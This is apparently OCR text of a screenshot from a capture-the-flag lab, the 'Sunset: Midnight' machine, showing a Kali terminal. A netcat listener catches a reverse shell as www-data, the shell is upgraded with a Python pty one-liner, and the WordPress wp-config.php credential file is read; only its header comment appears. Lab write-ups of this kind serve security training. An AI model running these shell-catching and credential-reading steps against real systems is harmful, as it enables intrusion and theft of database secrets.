 Sunset: Midnig...
Edit Themes ‹ ...
Screenshot_20...
[Screenshot_2...
Oracle VM Virt...
[midnight [Run...
root@kali: ~
Downloads - Fi...
VID_2020090...
02:42 CARRA
EN
36%
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~#
root@kali:~# nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 192.168.43.91 58422
Linux midnight 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
 05:03:25 up  1:19,  0 users,  load average: 0.19, 0.18, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@midnight:/$ cat /var/www/html/wordpress/wp-config.php
cat /var/www/html/wordpress/wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 *
 * @package WordPress
 */